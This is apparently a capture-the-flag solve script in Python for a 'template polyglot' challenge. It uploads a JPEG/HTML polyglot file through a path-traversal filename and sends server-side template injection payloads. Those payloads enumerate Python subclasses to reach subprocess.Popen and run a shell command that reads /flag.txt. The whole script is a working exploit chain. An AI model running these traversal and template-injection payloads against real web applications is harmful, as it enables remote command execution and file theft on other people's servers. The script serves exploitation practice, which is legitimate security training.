 H4X_HEADER = b'\xff\xd8\xff\xe0\x00\x10\x4a\x46\x49\x46<html>'
H4X_SUBCLASSES = b'{{ "".__class__.__mro__[1].__subclasses__() }}'
H4X_FLAG = b'{{ "".__class__.__mro__[1].__subclasses__()[XIDXX]("cat /flag.txt", shell=True, stdout=-1,
text=True).stdout.read() }}'
class Solve:
    def get_rendered(self, content):
        content = H4X_HEADER + content
        filename = ''.join(random.choices(ascii_lowercase, k=32)) + '.html'
        requests.post(
            self.base_url + 'upload',
            files={
                'file': (f'../files/{filename}', content),
            },
        ).text
        return requests.get(self.base_url + filename).content[4+len(H4X_HEADER):].decode('ascii')
    def solve(self):
        self.base_url = os.environ.get('CTFT_TEMPLATE_POLYGLOT_URL')
        if self.base_url[-1] != '/':
            self.base_url += '/'
        s = self.get_rendered(H4X_SUBCLASSES)
        s = html.unescape(s)
        a = s.split(',')
        idx = a.index(" <class 'subprocess.Popen'>")
        return self.get_rendered(H4X_FLAG.replace(b'XIDXX', bytes(str(idx), 'ascii')))